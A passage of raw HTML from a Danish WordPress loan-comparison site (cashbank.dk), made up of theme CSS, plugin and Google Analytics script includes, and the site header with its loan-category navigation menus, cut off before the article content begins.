0px;}.site-main .wp-block-group__inner-container{padding:0px 0px 30px 0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container{padding:40px 0px 40px 0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0px;padding-right:0px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://cashbank.dk/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://cashbank.dk/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://cashbank.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cashbank.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cashbank.dk/wp-content/plugins/seofy-contentgpt/public/js/seofy-contentgpt-public.js?ver=1.0.7" id="seofy-contentgpt-js"></script>
<script src="https://cashbank.dk/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32" id="seofy-feed-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js?ver=6.9" id="wf-filter-script-js"></script>
<script src="https://cashbank.dk/wp-content/plugins/seofy-kwl-mainsites/public/js/seofy-kwl-mainsites-public.js?ver=1.0.14" id="seofy-kwl-mainsites-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics-snippet tilføjet af Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MJKLTF5" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cashbank.dk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJKLTF5");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cashbank.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cashbank.dk/wp-json/wp/v2/posts/4073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cashbank.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cashbank.dk/?p=4073' />
<meta name="generator" content="Site Kit by Google 1.168.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#dddddd;}.saboxplugin-wrap .saboxplugin-socials {border-color:#dddddd;}.saboxplugin-wrap{ border-width: 2px; }.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.saboxplugin-wrap .saboxplugin-gravatar img:hover {-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#000000;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://cashbank.dk/wp-content/uploads/2023/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://cashbank.dk/wp-content/uploads/2023/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cashbank.dk/wp-content/uploads/2023/12/icon.png" />
<meta name="msapplication-TileImage" content="https://cashbank.dk/wp-content/uploads/2023/12/icon.png" />
<link rel='stylesheet' id='yasrcss-css' href='https://cashbank.dk/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=3.4.15' media='all' />
<style id='yasrcss-inline-css'>

            .yasr-star-rating {
                background-image: url('https://cashbank.dk/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://cashbank.dk/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }

            .yasr-star-rating {
                background-image: url('https://cashbank.dk/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://cashbank.dk/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }
/*# sourceURL=yasrcss-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://cashbank.dk/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4073 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky no-sidebar nav-float-right separate-containers nav-search-enabled header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Hop til indhold">Hop til indhold</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://cashbank.dk/" rel="home">
						<img  class="header-image is-logo-image" alt="CashBank" src="https://cashbank.dk/wp-content/uploads/2016/12/logo-colored-1.png" width="170" height="45" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Åbn søgefelt" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://cashbank.dk/" title="CashBank" rel="home">
						<img src="https://cashbank.dk/wp-content/uploads/2016/12/logo-colored-1.png" class="is-logo-image" alt="CashBank" width="170" height="45" />
					</a>
				</div></div><form method="get" class="search-form navigation-search" action="https://cashbank.dk/">
					<input type="search" class="search-field" value="" name="s" title="Søg" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header-menu" class=" menu sf-menu"><li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1704"><a href="https://cashbank.dk/">SMS LÅN</a></li>
<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2369"><a href="https://cashbank.dk/samlelaan-samle-laan-et-sted/">SAMLELÅN</a></li>
<li id="menu-item-1604" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1604"><a href="https://cashbank.dk/laaneudbydere/">LÅNEUDBYDERE</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://cashbank.dk/laanebeloeb/">LÅNEBELØB</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://cashbank.dk/blog/">BLOG</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Åbn søgefelt" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://cashbank.dk/">
					<input type="search" class="search-field" value="" name="s" title="Søg" />
				</form><div class="site-logo mobile-header-logo">
						<a href="https://cashbank.dk/" title="CashBank" rel="home">
							<img src="https://cashbank.dk/wp-content/uploads/2016/12/logo-colored-1.png" alt="CashBank" class="is-logo-image" width="170" height="45" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-header-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1704"><a href="https://cashbank.dk/">SMS LÅN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2369"><a href="https://cashbank.dk/samlelaan-samle-laan-et-sted/">SAMLELÅN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1604"><a href="https://cashbank.dk/laaneudbydere/">LÅNEUDBYDERE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://cashbank.dk/laanebeloeb/">LÅNEBELØB</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://cashbank.dk/blog/">BLOG</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Åbn søgefelt" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
